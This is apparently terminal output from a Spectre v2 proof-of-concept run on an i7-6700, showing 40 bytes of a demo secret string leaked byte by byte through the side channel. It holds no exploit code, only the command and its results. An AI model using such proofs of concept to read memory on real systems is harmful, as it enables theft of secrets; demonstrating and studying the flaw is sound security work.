 i7-6700@i7-6700:~/shlin/spectrev2-poc$ ./spectrev2
Reading 40 bytes starting at 0x6467c402b008:
reading 0x6467c402b008...success: 0x54='T'
reading 0x6467c402b009...success: 0x68='h'
reading 0x6467c402b00a...success: 0x65='e'
reading 0x6467c402b00b...success: 0x20=' '
reading 0x6467c402b00c...success: 0x4D='M'
reading 0x6467c402b00d...success: 0x61='a'
reading 0x6467c402b00e...success: 0x67='g'
reading 0x6467c402b00f...success: 0x69='i'
reading 0x6467c402b010...success: 0x63='c'
reading 0x6467c402b011...success: 0x20=' '
reading 0x6467c402b012...success: 0x57='W'
reading 0x6467c402b013...success: 0x6F='o'
reading 0x6467c402b014...success: 0x72='r'
reading 0x6467c402b015...success: 0x64='d'
reading 0x6467c402b016...success: 0x73='s'
reading 0x6467c402b017...success: 0x20=' '
reading 0x6467c402b018...success: 0x61='a'
reading 0x6467c402b019...success: 0x72='r'
reading 0x6467c402b01a...success: 0x65='e'
reading 0x6467c402b01b...success: 0x20=' '
reading 0x6467c402b01c...success: 0x53='S'
reading 0x6467c402b01d...success: 0x71='q'
reading 0x6467c402b01e...success: 0x75='u'
reading 0x6467c402b01f...success: 0x65='e'
reading 0x6467c402b020...success: 0x61='a'
reading 0x6467c402b021...success: 0x6D='m'
reading 0x6467c402b022...success: 0x69='i'
reading 0x6467c402b023...success: 0x73='s'
reading 0x6467c402b024...success: 0x68='h'
reading 0x6467c402b025...success: 0x20=' '
reading 0x6467c402b026...success: 0x4F='O'
reading 0x6467c402b027...success: 0x73='s'
reading 0x6467c402b028...success: 0x73='s'
reading 0x6467c402b029...success: 0x69='i'
reading 0x6467c402b02a...success: 0x66='f'
reading 0x6467c402b02b...success: 0x72='r'
reading 0x6467c402b02c...success: 0x61='a'
reading 0x6467c402b02d...success: 0x67='g'
reading 0x6467c402b02e...success: 0x65='e'
reading 0x6467c402b02f...success: 0x2E='.'